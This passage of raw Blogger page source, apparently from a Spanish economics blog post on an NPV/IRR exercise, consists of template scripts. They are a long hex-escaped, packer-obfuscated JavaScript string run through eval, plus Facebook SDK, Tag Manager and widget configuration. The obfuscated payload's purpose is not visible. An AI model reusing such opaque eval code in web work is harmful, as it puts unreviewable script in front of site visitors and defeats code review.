\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-PKGVP3TV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ZmYajcuRmwOWbI778pRwtwPjLkQ:1769704653400';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html', 'canonicalUrl': 'https://www.econosublime.com/2022/03/ejercicio-resuelto-van-tir-valor-residual-.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/1235426286822176853/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1235426286822176853', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEi8Q5UeGINlDANfTP4QATBFYctKXO27ZVDezt_WVmpCsc0XGDN-LrZsRHDEvjrvQEK2eBj4joZ6nkRxs_Kq3u6VkxvdrRQtApWnJPxguHe2ObwTTO9_cAXxrIjUmQ8x50PfqdxXqkIhTZVyldGgoHFAdGnDA3Mhzrq2RhfXksvtRj9M2vzWuS2svrlRAA\x3ds72-w640-c-h132', 'postImageUrl': 